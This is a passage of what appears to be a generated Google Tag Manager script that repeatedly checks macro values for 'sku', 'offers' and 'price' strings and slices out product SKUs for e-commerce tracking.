heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return 